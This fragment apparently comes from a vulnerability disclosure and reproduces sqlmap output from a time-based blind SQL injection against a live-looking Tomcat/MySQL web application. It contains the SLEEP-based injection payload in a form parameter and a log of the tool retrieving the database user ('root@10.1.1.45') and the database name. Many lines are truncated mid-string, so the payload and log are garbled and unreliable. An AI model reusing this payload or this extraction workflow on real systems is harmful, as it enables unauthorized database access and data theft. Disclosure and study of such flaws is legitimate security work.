 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: col1=1' AND (SELECT * FROM (SELECT(SLEEP(5)))LNTH) AND 'XQu
&col10=%b7%c7%b3%a3%c2%fa%d2%e2&col11=%b7%c7%b3%a3%c2%fa%d2%e2&col12=%b7
3%c2%fa%d2%e2&col13=%b7%c7%b3%a3%c2%fa%d2%e2&col14=%b7%c7%b3%a3%c2%fa%d2
5=%b7%c7%b3%a3%c2%fa%d2%e2&col16=%b7%c7%b3%a3%c2%fa%d2%e2&col17=%b7%c7%b
fa%d2%e2&col2=1&col3=1&col4=1&col5=%ca%c7&col6=%bb%fa%b3%a1%b0%cd%ca%bf&
%c7&col8=%b7%c7%b3%a3%c2%fa%d2%e2&col9=%b7%c7%b3%a3%c2%fa%d2%e2&ipaddres
4.77.180&method=saveWjAction&state=&times=2016-03-15 03:54:26&webname=sy
---
[01:31:43] [INFO] testing MySQL
[01:32:09] [CRITICAL] considerable lagging has been detected in connecti
nse(s). Please use as high value for option '--time-sec' as possible (e.
more)
[01:32:15] [INFO] confirming MySQL
[01:32:15] [WARNING] it is very important not to stress the network adap
ng usage of time-based payloads to prevent potential errors
[01:32:26] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.4, Tomcat 4.2.2.
back-end DBMS: MySQL >= 5.0.0
[01:32:26] [INFO] fetching current user
[01:32:26] [INFO] retrieved: root@10.
[01:36:39] [ERROR] invalid character detected. retrying..
1
[01:37:29] [ERROR] invalid character detected. retrying..
.1.45
current user:    'root@10.1.1.45'
[01:39:38] [INFO] fetching current database
[01:39:38] [INFO] retrieved: autodb
[01:42:27] [ERROR] invalid character detected. retrying..
current database:    'autodb'
www.wooyun.org
[01:42:31] [INFO] fetched data logged to text files under